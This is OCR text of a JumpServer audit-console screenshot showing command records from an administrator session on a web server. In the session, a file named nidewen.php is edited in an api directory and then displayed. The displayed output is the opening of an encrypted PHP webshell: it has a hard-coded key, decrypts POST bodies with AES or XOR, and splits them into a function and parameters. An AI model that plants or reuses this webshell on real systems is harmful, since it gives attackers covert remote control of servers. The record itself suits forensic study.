 JumpServer
upload.zip 1/1
Administrator
审计台
仪表盘
在线用户
会话审计
会话记录
命令记录
文件传输
日志审计
su - 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/17 08:57:33
su -i 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/17 08:57:31
cat nidewen.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:25
$ cat nidewen.php
cat nidewen.php
<?php
@error_reporting(0);
session_start();
$key="1be873048db838ac";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
ls 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:21
vim nidewen.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:12
ls 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:11
ls 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:36:09
vim nidewen.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:36:03
ls 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:35:54
cd api/ 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:35:54